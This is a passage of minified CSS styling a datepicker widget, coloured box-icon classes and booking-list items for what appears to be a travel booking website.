td.today:hover[disabled]:active,.datepicker table tr td.today:hover[disabled]:focus,.datepicker table tr td.today:hover[disabled]:hover,.datepicker table tr td.today[disabled],.datepicker table tr td.today[disabled].active,.datepicker table tr td.today[disabled]:active,.datepicker table tr td.today[disabled]:focus,.datepicker table tr td.today[disabled]:hover,fieldset[disabled] .datepicker table tr td.today,fieldset[disabled] .datepicker table tr td.today.active,fieldset[disabled] .datepicker table tr td.today.disabled,fieldset[disabled] .datepicker table tr td.today.disabled.active,fieldset[disabled] .datepicker table tr td.today.disabled:active,fieldset[disabled] .datepicker table tr td.today.disabled:focus,fieldset[disabled] .datepicker table tr td.today.disabled:hover,fieldset[disabled] .datepicker table tr td.today.disabled:hover.active,fieldset[disabled] .datepicker table tr td.today.disabled:hover:active,fieldset[disabled] .datepicker table tr td.today.disabled:hover:focus,fieldset[disabled] .datepicker table tr td.today.disabled:hover:hover,fieldset[disabled] .datepicker table tr td.today:active,fieldset[disabled] .datepicker table tr td.today:focus,fieldset[disabled] .datepicker table tr td.today:hover,fieldset[disabled] .datepicker table tr td.today:hover.active,fieldset[disabled] .datepicker table tr td.today:hover:active,fieldset[disabled] .datepicker table tr td.today:hover:focus,fieldset[disabled] .datepicker table tr td.today:hover:hover{background-color:#ffdb99;border-color:#ffb733}.datepicker table tr td.today:hover:hover{color:#000}.datepicker table tr td.today.active:hover{color:#fff}.datepicker table tr td.range,.datepicker table tr td.range.disabled,.datepicker table tr td.range.disabled:hover,.datepicker table tr td.range:hover{background:#eee;border-radius:0}.datepicker table tr td.range.today,.datepicker table tr td.range.today.disabled,.datepicker table tr td.range.today.disabled:hover,.datepicker table tr td.range.today:hover{color:#000;background-color:#f7ca77;border-color:#f1a417;border-radius:0}.datepicker table tr td.range.today.active,.datepicker table tr td.range.today.disabled.active,.datepicker table tr td.range.today.disabled:active,.datepicker table tr td.range.today.disabled:focus,.datepicker table tr td.range.today.disabled:hover,.datepicker table tr td.range.today.disabled:hover.active,.datepicker table tr td.range.today.disabled:hover:active,.datepicker table tr td.range.today.disabled:hover:focus,.datepicker table tr td.range.today.disabled:hover:hover,.datepicker table tr td.range.today:active,.datepicker table tr td.range.today:focus,.datepicker table tr td.range.today:hover,.datepicker table tr td.range.today:hover.active,.datepicker table tr td.range.today:hover:active,.datepicker table tr td.range.today:hover:focus,.datepicker table tr td.range.today:hover:hover,.open .dropdown-toggle.datepicker table tr td.range.today,.open .dropdown-toggle.datepicker table tr td.range.today.disabled,.open .dropdown-toggle.datepicker table tr td.range.today.disabled:hover,.open .dropdown-toggle.datepicker table tr td.range.today:hover{color:#000;background-color:#f4bb51;border-color:#bf800c}.datepicker table tr td.range.today.active,.datepicker table tr td.range.today.disabled.active,.datepicker table tr td.range.today.disabled:active,.datepicker table tr td.range.today.disabled:hover.active,.datepicker table tr td.range.today.disabled:hover:active,.datepicker table tr td.range.today:active,.datepicker table tr td.range.today:hover.active,.datepicker table tr td.range.today:hover:active,.open .dropdown-toggle.datepicker table tr td.range.today,.open .dropdown-toggle.datepicker table tr td.range.today.disabled,.open .dropdown-toggle.datepicker table tr td.range.today.disabled:hover,.open .dropdown-toggle.datepicker table tr td.range.today:hover{background-image:none}.datepicker table tr td.range.today.disabled,.datepicker table tr td.range.today.disabled.active,.datepicker table tr td.range.today.disabled.disabled,.datepicker table tr td.range.today.disabled.disabled.active,.datepicker table tr td.range.today.disabled.disabled:active,.datepicker table tr td.range.today.disabled.disabled:focus,.datepicker table tr td.range.today.disabled.disabled:hover,.datepicker table tr td.range.today.disabled:active,.datepicker table tr td.range.today.disabled:focus,.datepicker table tr td.range.today.disabled:hover,.datepicker table tr td.range.today.disabled:hover.disabled,.datepicker table tr td.range.today.disabled:hover.disabled.active,.datepicker table tr td.range.today.disabled:hover.disabled:active,.datepicker table tr td.range.today.disabled:hover.disabled:focus,.datepicker table tr td.range.today.disabled:hover.disabled:hover,.datepicker table tr td.range.today.disabled:hover[disabled],.datepicker table tr td.range.today.disabled:hover[disabled].active,.datepicker table tr td.range.today.disabled:hover[disabled]:active,.datepicker table tr td.range.today.disabled:hover[disabled]:focus,.datepicker table tr td.range.today.disabled:hover[disabled]:hover,.datepicker table tr td.range.today.disabled[disabled],.datepicker table tr td.range.today.disabled[disabled].active,.datepicker table tr td.range.today.disabled[disabled]:active,.datepicker table tr td.range.today.disabled[disabled]:focus,.datepicker table tr td.range.today.disabled[disabled]:hover,.datepicker table tr td.range.today:hover.disabled,.datepicker table tr td.range.today:hover.disabled.active,.datepicker table tr td.range.today:hover.disabled:active,.datepicker table tr td.range.today:hover.disabled:focus,.datepicker table tr td.range.today:hover.disabled:hover,.datepicker table tr td.range.today:hover[disabled],.datepicker table tr td.range.today:hover[disabled].active,.datepicker table tr td.range.today:hover[disabled]:active,.datepicker table tr td.range.today:hover[disabled]:focus,.datepicker table tr td.range.today:hover[disabled]:hover,.datepicker table tr td.range.today[disabled],.datepicker table tr td.range.today[disabled].active,.datepicker table tr td.range.today[disabled]:active,.datepicker table tr td.range.today[disabled]:focus,.datepicker table tr td.range.today[disabled]:hover,fieldset[disabled] .datepicker table tr td.range.today,fieldset[disabled] .datepicker table tr td.range.today.active,fieldset[disabled] .datepicker table tr td.range.today.disabled,fieldset[disabled] .datepicker table tr td.range.today.disabled.active,fieldset[disabled] .datepicker table tr td.range.today.disabled:active,fieldset[disabled] .datepicker table tr td.range.today.disabled:focus,fieldset[disabled] .datepicker table tr td.range.today.disabled:hover,fieldset[disabled] .datepicker table tr td.range.today.disabled:hover.active,fieldset[disabled] .datepicker table tr td.range.today.disabled:hover:active,fieldset[disabled] .datepicker table tr td.range.today.disabled:hover:focus,fieldset[disabled] .datepicker table tr td.range.today.disabled:hover:hover,fieldset[disabled] .datepicker table tr td.range.today:active,fieldset[disabled] .datepicker table tr td.range.today:focus,fieldset[disabled] .datepicker table tr td.range.today:hover,fieldset[disabled] .datepicker table tr td.range.today:hover.active,fieldset[disabled] .datepicker table tr td.range.today:hover:active,fieldset[disabled] .datepicker table tr td.range.today:hover:focus,fieldset[disabled] .datepicker table tr td.range.today:hover:hover{background-color:#f7ca77;border-color:#f1a417}.datepicker table tr td.selected,.datepicker table tr td.selected.disabled,.datepicker table tr td.selected.disabled:hover,.datepicker table tr td.selected:hover{color:#fff;background-color:#999;border-color:#555;text-shadow:0 -1px 0 rgba(0,0,0,.25)}.datepicker table tr td.selected.active,.datepicker table tr td.selected.disabled.active,.datepicker table tr td.selected.disabled:active,.datepicker table tr td.selected.disabled:focus,.datepicker table tr td.selected.disabled:hover,.datepicker table tr td.selected.disabled:hover.active,.datepicker table tr td.selected.disabled:hover:active,.datepicker table tr td.selected.disabled:hover:focus,.datepicker table tr td.selected.disabled:hover:hover,.datepicker table tr td.selected:active,.datepicker table tr td.selected:focus,.datepicker table tr td.selected:hover,.datepicker table tr td.selected:hover.active,.datepicker table tr td.selected:hover:active,.datepicker table tr td.selected:hover:focus,.datepicker table tr td.selected:hover:hover,.open .dropdown-toggle.datepicker table tr td.selected,.open .dropdown-toggle.datepicker table tr td.selected.disabled,.open .dropdown-toggle.datepicker table tr td.selected.disabled:hover,.open .dropdown-toggle.datepicker table tr td.selected:hover{border-color:#373737}.datepicker table tr td.selected.active,.datepicker table tr td.selected.disabled.active,.datepicker table tr td.selected.disabled:active,.datepicker table tr td.selected.disabled:hover.active,.datepicker table tr td.selected.disabled:hover:active,.datepicker table tr td.selected:active,.datepicker table tr td.selected:hover.active,.datepicker table tr td.selected:hover:active,.open .dropdown-toggle.datepicker table tr td.selected,.open .dropdown-toggle.datepicker table tr td.selected.disabled,.open .dropdown-toggle.datepicker table tr td.selected.disabled:hover,.open .dropdown-toggle.datepicker table tr td.selected:hover{background-image:none}.datepicker table tr td.selected.disabled,.datepicker table tr td.selected.disabled.active,.datepicker table tr td.selected.disabled.disabled,.datepicker table tr td.selected.disabled.disabled.active,.datepicker table tr td.selected.disabled.disabled:active,.datepicker table tr td.selected.disabled.disabled:focus,.datepicker table tr td.selected.disabled.disabled:hover,.datepicker table tr td.selected.disabled:active,.datepicker table tr td.selected.disabled:focus,.datepicker table tr td.selected.disabled:hover,.datepicker table tr td.selected.disabled:hover.disabled,.datepicker table tr td.selected.disabled:hover.disabled.active,.datepicker table tr td.selected.disabled:hover.disabled:active,.datepicker table tr td.selected.disabled:hover.disabled:focus,.datepicker table tr td.selected.disabled:hover.disabled:hover,.datepicker table tr td.selected.disabled:hover[disabled],.datepicker table tr td.selected.disabled:hover[disabled].active,.datepicker table tr td.selected.disabled:hover[disabled]:active,.datepicker table tr td.selected.disabled:hover[disabled]:focus,.datepicker table tr td.selected.disabled:hover[disabled]:hover,.datepicker table tr td.selected.disabled[disabled],.datepicker table tr td.selected.disabled[disabled].active,.datepicker table tr td.selected.disabled[disabled]:active,.datepicker table tr td.selected.disabled[disabled]:focus,.datepicker table tr td.selected.disabled[disabled]:hover,.datepicker table tr td.selected:hover.disabled,.datepicker table tr td.selected:hover.disabled.active,.datepicker table tr td.selected:hover.disabled:active,.datepicker table tr td.selected:hover.disabled:focus,.datepicker table tr td.selected:hover.disabled:hover,.datepicker table tr td.selected:hover[disabled],.datepicker table tr td.selected:hover[disabled].active,.datepicker table tr td.selected:hover[disabled]:active,.datepicker table tr td.selected:hover[disabled]:focus,.datepicker table tr td.selected:hover[disabled]:hover,.datepicker table tr td.selected[disabled],.datepicker table tr td.selected[disabled].active,.datepicker table tr td.selected[disabled]:active,.datepicker table tr td.selected[disabled]:focus,.datepicker table tr td.selected[disabled]:hover,fieldset[disabled] .datepicker table tr td.selected,fieldset[disabled] .datepicker table tr td.selected.active,fieldset[disabled] .datepicker table tr td.selected.disabled,fieldset[disabled] .datepicker table tr td.selected.disabled.active,fieldset[disabled] .datepicker table tr td.selected.disabled:active,fieldset[disabled] .datepicker table tr td.selected.disabled:focus,fieldset[disabled] .datepicker table tr td.selected.disabled:hover,fieldset[disabled] .datepicker table tr td.selected.disabled:hover.active,fieldset[disabled] .datepicker table tr td.selected.disabled:hover:active,fieldset[disabled] .datepicker table tr td.selected.disabled:hover:focus,fieldset[disabled] .datepicker table tr td.selected.disabled:hover:hover,fieldset[disabled] .datepicker table tr td.selected:active,fieldset[disabled] .datepicker table tr td.selected:focus,fieldset[disabled] .datepicker table tr td.selected:hover,fieldset[disabled] .datepicker table tr td.selected:hover.active,fieldset[disabled] .datepicker table tr td.selected:hover:active,fieldset[disabled] .datepicker table tr td.selected:hover:focus,fieldset[disabled] .datepicker table tr td.selected:hover:hover{background-color:#999;border-color:#555}.datepicker table tr td.active,.datepicker table tr td.active.disabled,.datepicker table tr td.active.disabled:hover,.datepicker table tr td.active:hover{color:#fff;background-color:#428bca;border-color:#357ebd;text-shadow:0 -1px 0 rgba(0,0,0,.25)}.datepicker table tr td.active.active,.datepicker table tr td.active.disabled.active,.datepicker table tr td.active.disabled:active,.datepicker table tr td.active.disabled:focus,.datepicker table tr td.active.disabled:hover,.datepicker table tr td.active.disabled:hover.active,.datepicker table tr td.active.disabled:hover:active,.datepicker table tr td.active.disabled:hover:focus,.datepicker table tr td.active.disabled:hover:hover,.datepicker table tr td.active:active,.datepicker table tr td.active:focus,.datepicker table tr td.active:hover,.datepicker table tr td.active:hover.active,.datepicker table tr td.active:hover:active,.datepicker table tr td.active:hover:focus,.datepicker table tr td.active:hover:hover,.open .dropdown-toggle.datepicker table tr td.active,.open .dropdown-toggle.datepicker table tr td.active.disabled,.open .dropdown-toggle.datepicker table tr td.active.disabled:hover,.open .dropdown-toggle.datepicker table tr td.active:hover{color:#fff;background-color:#428bca;border-color:#428bca}.datepicker table tr td.active.active,.datepicker table tr td.active.disabled.active,.datepicker table tr td.active.disabled:active,.datepicker table tr td.active.disabled:hover.active,.datepicker table tr td.active.disabled:hover:active,.datepicker table tr td.active:active,.datepicker table tr td.active:hover.active,.datepicker table tr td.active:hover:active,.open .dropdown-toggle.datepicker table tr td.active,.open .dropdown-toggle.datepicker table tr td.active.disabled,.open .dropdown-toggle.datepicker table tr td.active.disabled:hover,.open .dropdown-toggle.datepicker table tr td.active:hover{background-image:none}.datepicker table tr td.active.disabled,.datepicker table tr td.active.disabled.active,.datepicker table tr td.active.disabled.disabled,.datepicker table tr td.active.disabled.disabled.active,.datepicker table tr td.active.disabled.disabled:active,.datepicker table tr td.active.disabled.disabled:focus,.datepicker table tr td.active.disabled.disabled:hover,.datepicker table tr td.active.disabled:active,.datepicker table tr td.active.disabled:focus,.datepicker table tr td.active.disabled:hover,.datepicker table tr td.active.disabled:hover.disabled,.datepicker table tr td.active.disabled:hover.disabled.active,.datepicker table tr td.active.disabled:hover.disabled:active,.datepicker table tr td.active.disabled:hover.disabled:focus,.datepicker table tr td.active.disabled:hover.disabled:hover,.datepicker table tr td.active.disabled:hover[disabled],.datepicker table tr td.active.disabled:hover[disabled].active,.datepicker table tr td.active.disabled:hover[disabled]:active,.datepicker table tr td.active.disabled:hover[disabled]:focus,.datepicker table tr td.active.disabled:hover[disabled]:hover,.datepicker table tr td.active.disabled[disabled],.datepicker table tr td.active.disabled[disabled].active,.datepicker table tr td.active.disabled[disabled]:active,.datepicker table tr td.active.disabled[disabled]:focus,.datepicker table tr td.active.disabled[disabled]:hover,.datepicker table tr td.active:hover.disabled,.datepicker table tr td.active:hover.disabled.active,.datepicker table tr td.active:hover.disabled:active,.datepicker table tr td.active:hover.disabled:focus,.datepicker table tr td.active:hover.disabled:hover,.datepicker table tr td.active:hover[disabled],.datepicker table tr td.active:hover[disabled].active,.datepicker table tr td.active:hover[disabled]:active,.datepicker table tr td.active:hover[disabled]:focus,.datepicker table tr td.active:hover[disabled]:hover,.datepicker table tr td.active[disabled],.datepicker table tr td.active[disabled].active,.datepicker table tr td.active[disabled]:active,.datepicker table tr td.active[disabled]:focus,.datepicker table tr td.active[disabled]:hover,fieldset[disabled] .datepicker table tr td.active,fieldset[disabled] .datepicker table tr td.active.active,fieldset[disabled] .datepicker table tr td.active.disabled,fieldset[disabled] .datepicker table tr td.active.disabled.active,fieldset[disabled] .datepicker table tr td.active.disabled:active,fieldset[disabled] .datepicker table tr td.active.disabled:focus,fieldset[disabled] .datepicker table tr td.active.disabled:hover,fieldset[disabled] .datepicker table tr td.active.disabled:hover.active,fieldset[disabled] .datepicker table tr td.active.disabled:hover:active,fieldset[disabled] .datepicker table tr td.active.disabled:hover:focus,fieldset[disabled] .datepicker table tr td.active.disabled:hover:hover,fieldset[disabled] .datepicker table tr td.active:active,fieldset[disabled] .datepicker table tr td.active:focus,fieldset[disabled] .datepicker table tr td.active:hover,fieldset[disabled] .datepicker table tr td.active:hover.active,fieldset[disabled] .datepicker table tr td.active:hover:active,fieldset[disabled] .datepicker table tr td.active:hover:focus,fieldset[disabled] .datepicker table tr td.active:hover:hover{background-color:#428bca;border-color:#357ebd}.datepicker table tr td span{display:block;width:23%;height:54px;line-height:54px;float:left;margin:1%;cursor:pointer}.datepicker table tr td span:hover{background:#eee}.datepicker table tr td span.disabled,.datepicker table tr td span.disabled:hover{background:none;color:#999;cursor:default}.datepicker table tr td span.active,.datepicker table tr td span.active.disabled,.datepicker table tr td span.active.disabled:hover,.datepicker table tr td span.active:hover{color:#fff;background-color:#428bca;border-color:#357ebd;text-shadow:0 -1px 0 rgba(0,0,0,.25)}.datepicker table tr td span.active.active,.datepicker table tr td span.active.disabled.active,.datepicker table tr td span.active.disabled:active,.datepicker table tr td span.active.disabled:focus,.datepicker table tr td span.active.disabled:hover,.datepicker table tr td span.active.disabled:hover.active,.datepicker table tr td span.active.disabled:hover:active,.datepicker table tr td span.active.disabled:hover:focus,.datepicker table tr td span.active.disabled:hover:hover,.datepicker table tr td span.active:active,.datepicker table tr td span.active:focus,.datepicker table tr td span.active:hover,.datepicker table tr td span.active:hover.active,.datepicker table tr td span.active:hover:active,.datepicker table tr td span.active:hover:focus,.datepicker table tr td span.active:hover:hover,.open .dropdown-toggle.datepicker table tr td span.active,.open .dropdown-toggle.datepicker table tr td span.active.disabled,.open .dropdown-toggle.datepicker table tr td span.active.disabled:hover,.open .dropdown-toggle.datepicker table tr td span.active:hover{color:#fff;background-color:#e27513;border-color:#e27513}.datepicker table tr td span.active.active,.datepicker table tr td span.active.disabled.active,.datepicker table tr td span.active.disabled:active,.datepicker table tr td span.active.disabled:hover.active,.datepicker table tr td span.active.disabled:hover:active,.datepicker table tr td span.active:active,.datepicker table tr td span.active:hover.active,.datepicker table tr td span.active:hover:active,.open .dropdown-toggle.datepicker table tr td span.active,.open .dropdown-toggle.datepicker table tr td span.active.disabled,.open .dropdown-toggle.datepicker table tr td span.active.disabled:hover,.open .dropdown-toggle.datepicker table tr td span.active:hover{background-image:none}.datepicker table tr td span.active.disabled,.datepicker table tr td span.active.disabled.active,.datepicker table tr td span.active.disabled.disabled,.datepicker table tr td span.active.disabled.disabled.active,.datepicker table tr td span.active.disabled.disabled:active,.datepicker table tr td span.active.disabled.disabled:focus,.datepicker table tr td span.active.disabled.disabled:hover,.datepicker table tr td span.active.disabled:active,.datepicker table tr td span.active.disabled:focus,.datepicker table tr td span.active.disabled:hover,.datepicker table tr td span.active.disabled:hover.disabled,.datepicker table tr td span.active.disabled:hover.disabled.active,.datepicker table tr td span.active.disabled:hover.disabled:active,.datepicker table tr td span.active.disabled:hover.disabled:focus,.datepicker table tr td span.active.disabled:hover.disabled:hover,.datepicker table tr td span.active.disabled:hover[disabled],.datepicker table tr td span.active.disabled:hover[disabled].active,.datepicker table tr td span.active.disabled:hover[disabled]:active,.datepicker table tr td span.active.disabled:hover[disabled]:focus,.datepicker table tr td span.active.disabled:hover[disabled]:hover,.datepicker table tr td span.active.disabled[disabled],.datepicker table tr td span.active.disabled[disabled].active,.datepicker table tr td span.active.disabled[disabled]:active,.datepicker table tr td span.active.disabled[disabled]:focus,.datepicker table tr td span.active.disabled[disabled]:hover,.datepicker table tr td span.active:hover.disabled,.datepicker table tr td span.active:hover.disabled.active,.datepicker table tr td span.active:hover.disabled:active,.datepicker table tr td span.active:hover.disabled:focus,.datepicker table tr td span.active:hover.disabled:hover,.datepicker table tr td span.active:hover[disabled],.datepicker table tr td span.active:hover[disabled].active,.datepicker table tr td span.active:hover[disabled]:active,.datepicker table tr td span.active:hover[disabled]:focus,.datepicker table tr td span.active:hover[disabled]:hover,.datepicker table tr td span.active[disabled],.datepicker table tr td span.active[disabled].active,.datepicker table tr td span.active[disabled]:active,.datepicker table tr td span.active[disabled]:focus,.datepicker table tr td span.active[disabled]:hover,fieldset[disabled] .datepicker table tr td span.active,fieldset[disabled] .datepicker table tr td span.active.active,fieldset[disabled] .datepicker table tr td span.active.disabled,fieldset[disabled] .datepicker table tr td span.active.disabled.active,fieldset[disabled] .datepicker table tr td span.active.disabled:active,fieldset[disabled] .datepicker table tr td span.active.disabled:focus,fieldset[disabled] .datepicker table tr td span.active.disabled:hover,fieldset[disabled] .datepicker table tr td span.active.disabled:hover.active,fieldset[disabled] .datepicker table tr td span.active.disabled:hover:active,fieldset[disabled] .datepicker table tr td span.active.disabled:hover:focus,fieldset[disabled] .datepicker table tr td span.active.disabled:hover:hover,fieldset[disabled] .datepicker table tr td span.active:active,fieldset[disabled] .datepicker table tr td span.active:focus,fieldset[disabled] .datepicker table tr td span.active:hover,fieldset[disabled] .datepicker table tr td span.active:hover.active,fieldset[disabled] .datepicker table tr td span.active:hover:active,fieldset[disabled] .datepicker table tr td span.active:hover:focus,fieldset[disabled] .datepicker table tr td span.active:hover:hover{background-color:#428bca;border-color:#357ebd}.datepicker table tr td span.new,.datepicker table tr td span.old{color:#999}.datepicker th.datepicker-switch{width:145px}.datepicker tfoot tr th,.datepicker thead tr:first-child th{cursor:pointer}.datepicker tfoot tr th:hover,.datepicker thead tr:first-child th:hover{background:#eee}.datepicker .cw{font-size:10px;width:12px;padding:0 2px 0 5px;vertical-align:middle}.datepicker thead tr:first-child th.cw{cursor:default;background-color:transparent}.input-group.date .input-group-addon i{cursor:pointer;width:16px;height:16px}.input-daterange .input-group-addon{width:auto;min-width:16px;padding:4px 5px;font-weight:400;line-height:1.428571429;text-align:center;text-shadow:0 1px 0 #fff;vertical-align:middle;background-color:#eee;border:solid #ccc;border-width:1px 0;margin-left:-5px;margin-right:-5px}.datepicker.dropdown-menu{position:absolute;top:100%;left:0;z-index:1000;float:left;display:none;min-width:160px;list-style:none;background-color:#fff;border:1px solid rgba(0,0,0,.2);border-radius:0;background-clip:padding-box;*border-right-width:2px;*border-bottom-width:2px;color:#333;font-family:Helvetica Neue,Helvetica,Arial,sans-serif;font-size:13px;line-height:1.428571429;-webkit-box-shadow:0 2px 1px rgba(0,0,0,.2);box-shadow:0 2px 1px rgba(0,0,0,.2);padding:7px 10px}.datepicker.datepicker-inline td,.datepicker.datepicker-inline th,.datepicker.dropdown-menu td,.datepicker.dropdown-menu th{padding:0 5px}.datepicker thead tr:first-child th.next:before,.datepicker thead tr:first-child th.prev:before{font-family:FontAwesome;content:"\F105";font-size:18px}.datepicker thead tr:first-child th.prev:before{content:"\F104"}.box-icon,[class*=" box-icon-"],[class^=box-icon-]{z-index:2;position:relative;width:30px;height:30px;line-height:30px;text-align:center;display:block;background:#e27513;color:#fff;-webkit-transition:.3s;transition:.3s}.box-icon:hover,[class*=" box-icon-"]:hover,[class^=box-icon-]:hover{background:#f1c40f;color:#fff}.box-icon-inline,.box-icon:before,[class*=" box-icon-"]:before,[class^=box-icon-]:before{display:inline-block}.box-icon-md{width:45px;height:45px;line-height:45px;font-size:21px}.box-icon-big{width:60px;height:60px;line-height:60px;font-size:28px}.box-icon-large{width:90px;height:90px;line-height:90px;font-size:42px}.box-icon-huge{width:120px;height:120px;line-height:120px;font-size:56px}.box-icon-black{background:#333}.box-icon-black:hover{background:#000}.box-icon-gray{background:gray}.box-icon-gray:hover{background:#4d4d4d}.box-icon-white{background:#fff;color:#e27513}.box-icon-white:hover{color:#e27513;background:#e6e6e6}.box-icon-info{background:#2f96b4}.box-icon-info:hover{background:#267890}.box-icon-success{background:#51a351}.box-icon-success:hover{background:#418241}.box-icon-warning{background:#f89406}.box-icon-warning:hover{background:#c67605}.box-icon-danger{background:#bd362f}.box-icon-danger:hover{background:#972b26}.box-icon-inverse{background:#127cdc}.box-icon-inverse:hover{background:#0e63b0}.box-icon-to-normal:hover{background:#e27513}.box-icon-to-black:hover{background:#333}.box-icon-to-gray:hover{background:gray}.box-icon-to-white:hover{background:#fff;color:#e27513}.box-icon-to-info:hover{background:#2f96b4}.box-icon-to-success:hover{background:#51a351}.box-icon-to-warning:hover{background:#f89406}.box-icon-to-danger:hover{background:#bd362f}.box-icon-to-inverse:hover{background:#127cdc}.box-icon-border,[class*=" box-icon-border"],[class^=box-icon-border]{background:none;border:1px solid #e27513;color:#e27513}.box-icon-border:hover,[class*=" box-icon-border"]:hover,[class^=box-icon-border]:hover{background:#e27513;color:#fff!important}.box-icon-border.box-icon-black,.box-icon-border.box-icon-to-black:hover,[class*=" box-icon-border"].box-icon-black,[class*=" box-icon-border"].box-icon-to-black:hover,[class^=box-icon-border].box-icon-black,[class^=box-icon-border].box-icon-to-black:hover{border-color:#333;color:#333}.box-icon-border.box-icon-black:hover,.box-icon-border.box-icon-to-black:hover:hover,[class*=" box-icon-border"].box-icon-black:hover,[class*=" box-icon-border"].box-icon-to-black:hover:hover,[class^=box-icon-border].box-icon-black:hover,[class^=box-icon-border].box-icon-to-black:hover:hover{background:#333}.box-icon-border.box-icon-gray,.box-icon-border.box-icon-to-gray:hover,[class*=" box-icon-border"].box-icon-gray,[class*=" box-icon-border"].box-icon-to-gray:hover,[class^=box-icon-border].box-icon-gray,[class^=box-icon-border].box-icon-to-gray:hover{border-color:gray;color:gray}.box-icon-border.box-icon-gray:hover,.box-icon-border.box-icon-to-gray:hover:hover,[class*=" box-icon-border"].box-icon-gray:hover,[class*=" box-icon-border"].box-icon-to-gray:hover:hover,[class^=box-icon-border].box-icon-gray:hover,[class^=box-icon-border].box-icon-to-gray:hover:hover{background:gray}.box-icon-border.box-icon-to-white:hover,.box-icon-border.box-icon-white,[class*=" box-icon-border"].box-icon-to-white:hover,[class*=" box-icon-border"].box-icon-white,[class^=box-icon-border].box-icon-to-white:hover,[class^=box-icon-border].box-icon-white{border-color:#fff;color:#fff}.box-icon-border.box-icon-to-white:hover:hover,.box-icon-border.box-icon-white:hover,[class*=" box-icon-border"].box-icon-to-white:hover:hover,[class*=" box-icon-border"].box-icon-white:hover,[class^=box-icon-border].box-icon-to-white:hover:hover,[class^=box-icon-border].box-icon-white:hover{color:#e27513!important;background:#fff}.box-icon-border.box-icon-info,.box-icon-border.box-icon-to-info:hover,[class*=" box-icon-border"].box-icon-info,[class*=" box-icon-border"].box-icon-to-info:hover,[class^=box-icon-border].box-icon-info,[class^=box-icon-border].box-icon-to-info:hover{border-color:#2f96b4;color:#2f96b4}.box-icon-border.box-icon-info:hover,.box-icon-border.box-icon-to-info:hover:hover,[class*=" box-icon-border"].box-icon-info:hover,[class*=" box-icon-border"].box-icon-to-info:hover:hover,[class^=box-icon-border].box-icon-info:hover,[class^=box-icon-border].box-icon-to-info:hover:hover{background:#2f96b4}.box-icon-border.box-icon-success,.box-icon-border.box-icon-to-success:hover,[class*=" box-icon-border"].box-icon-success,[class*=" box-icon-border"].box-icon-to-success:hover,[class^=box-icon-border].box-icon-success,[class^=box-icon-border].box-icon-to-success:hover{border-color:#51a351;color:#51a351}.box-icon-border.box-icon-success:hover,.box-icon-border.box-icon-to-success:hover:hover,[class*=" box-icon-border"].box-icon-success:hover,[class*=" box-icon-border"].box-icon-to-success:hover:hover,[class^=box-icon-border].box-icon-success:hover,[class^=box-icon-border].box-icon-to-success:hover:hover{background:#51a351}.box-icon-border.box-icon-to-warning:hover,.box-icon-border.box-icon-warning,[class*=" box-icon-border"].box-icon-to-warning:hover,[class*=" box-icon-border"].box-icon-warning,[class^=box-icon-border].box-icon-to-warning:hover,[class^=box-icon-border].box-icon-warning{border-color:#f89406;color:#f89406}.box-icon-border.box-icon-to-warning:hover:hover,.box-icon-border.box-icon-warning:hover,[class*=" box-icon-border"].box-icon-to-warning:hover:hover,[class*=" box-icon-border"].box-icon-warning:hover,[class^=box-icon-border].box-icon-to-warning:hover:hover,[class^=box-icon-border].box-icon-warning:hover{background:#f89406}.box-icon-border.box-icon-danger,.box-icon-border.box-icon-to-danger:hover,[class*=" box-icon-border"].box-icon-danger,[class*=" box-icon-border"].box-icon-to-danger:hover,[class^=box-icon-border].box-icon-danger,[class^=box-icon-border].box-icon-to-danger:hover{border-color:#bd362f;color:#bd362f}.box-icon-border.box-icon-danger:hover,.box-icon-border.box-icon-to-danger:hover:hover,[class*=" box-icon-border"].box-icon-danger:hover,[class*=" box-icon-border"].box-icon-to-danger:hover:hover,[class^=box-icon-border].box-icon-danger:hover,[class^=box-icon-border].box-icon-to-danger:hover:hover{background:#bd362f}.box-icon-border.box-icon-inverse,.box-icon-border.box-icon-to-inverse:hover,[class*=" box-icon-border"].box-icon-inverse,[class*=" box-icon-border"].box-icon-to-inverse:hover,[class^=box-icon-border].box-icon-inverse,[class^=box-icon-border].box-icon-to-inverse:hover{border-color:#127cdc;color:#127cdc}.box-icon-border.box-icon-inverse:hover,.box-icon-border.box-icon-to-inverse:hover:hover,[class*=" box-icon-border"].box-icon-inverse:hover,[class*=" box-icon-border"].box-icon-to-inverse:hover:hover,[class^=box-icon-border].box-icon-inverse:hover,[class^=box-icon-border].box-icon-to-inverse:hover:hover{background:#127cdc}.box-icon-border.box-icon-to-normal:hover,[class*=" box-icon-border"].box-icon-to-normal:hover,[class^=box-icon-border].box-icon-to-normal:hover{border-color:#e27513;background:#e27513}.box-icon-border-dashed{border-style:dashed}.box-icon-left{float:left;margin-right:15px}.box-icon-right{float:right;margin-left:15px}.box-icon-center{margin:0 auto}.booking-list{list-style:none;padding:0}.booking-list>li{margin-bottom:15px;position:static;margin-bottom:30px;background:#fff}.booking-item{display:block;position:static;border:1px solid #e2e2e2;color:#737373;-webkit-transition:.2s;transition:.2s}.booking-item>.row:not(.booking-item-button){cursor:pointer;padding:10px 0;margin:0}.booking-item.active,.booking-item:hover{color:#737373;border:1px solid #e27513;-webkit-box-shadow:0 2px 1px rgba(0,0,0,.2);box-shadow:0 2px 1px rgba(0,0,0,.2)}.booking-item-price{font-size:25px;color:#626262;line-height:1em;display:inline-block;font-weight:700}.booking-item-number{position:absolute;width:20px;height:20px;line-height:20px;background:#e6e6e6;text-align:center;color:#fff;display:block;top:2px;right:2px;font-size:10px;-webkit-transform:translateZ(0);transform:translateZ(0);-webkit-transition:.2s;transition:.2s}.booking-item-flight-details{overflow:hidden}.booking-item-flight-details .booking-item-arrival,.booking-item-flight-details .booking-item-departure{float:left;width:47%}.booking-item-flight-details .booking-item-arrival .fa-bus,.booking-item-flight-details .booking-item-arrival .fa-plane,.booking-item-flight-details .booking-item-departure .fa-bus,.booking-item-flight-details .booking-item-departure .fa-plane{float:left;display:block;font-size:30px;margin-right:5px;position:relative;top:4px}.booking-item .booking-item-info .fa-bus{float:left;display:block;font-size:25px;margin-right:10px;position:relative;top:6px}.booking-item .booking-item-info>div:not(.route-name){font-size:11px;line-height:19px;margin-top:0}.booking-item .booking-item-info .route-name .free-seats{font-size:12px;line-height:12px}.booking-item .booking-item-flight-details .booking-item-time{font-size:18px;font-weight:700}.booking-item-flight-details .booking-item-arrival h5,.booking-item-flight-details .booking-item-departure h5{margin-bottom:0}.booking-item-flight-details .booking-item-arrival .booking-item-date,.booking-item-flight-details .booking-item-departure .booking-item-date{margin-bottom:7px;font-size:14px;line-height:1em;font-weight:400;padding-left:4px}.booking-item-flight-details .booking-item-departure{margin-right:6%}.booking-item-flight-details 